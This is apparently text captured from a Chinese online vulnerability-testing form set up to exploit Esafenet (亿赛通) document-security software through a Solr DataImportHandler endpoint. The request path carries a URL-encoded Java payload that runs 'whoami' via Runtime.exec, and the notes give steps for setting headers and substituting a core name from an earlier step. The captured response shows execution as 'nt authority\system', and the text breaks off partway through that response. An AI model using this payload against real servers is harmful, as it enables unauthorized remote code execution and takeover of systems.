 项目信息 在线测试
目标基础信息[带红点为必填项目]
URL http://
选择漏洞 亿赛通电子文档安全管理
请求路径 er%20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(%22whoami%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%
请求body <?xml version="1.0" encoding="UTF-8"?> <RDF> <item/> </RDF>
自定义 headers Content-type:application/xml;
根据选择的漏洞自动填充body以及请求路径 可自行修改 并在备注写出
漏洞利用特殊要求
自定义 cookies 请输入自定义cookies,例如Cookie: 切记以键值对的形式出现,并且以分号隔开
备注
请在headers中 添加Content-type:application/xml;
并把第一步中获取的corename替换在请求路径的***
响应内容
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">0</int><int name="QTime">525</int></lst><lst name="initArgs"><lst name="defaults"><str name="config">tika-data-config.xml</str></lst></lst><str
name="command">full-import</str><str name="mode">debug</str><arr name="documents"><lst><arr name="title"><str>nt authority\system